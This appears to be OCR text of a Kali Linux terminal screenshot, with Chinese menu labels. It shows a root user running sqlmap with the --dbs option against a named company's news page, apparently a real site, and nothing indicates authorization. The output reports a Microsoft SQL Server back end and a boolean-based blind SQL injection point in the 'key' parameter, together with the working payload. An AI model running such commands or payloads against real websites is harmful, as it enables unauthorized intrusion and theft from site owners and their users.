 root@tangchaolizi: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@tangchaolizi:~# sqlmap -u "www.sgmw.com.cn/news.htm?key=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:22:10
[22:22:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:22:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 5535=5535 AND '%'='
KALI LINUX
The quieter you become, the more you are able to hear.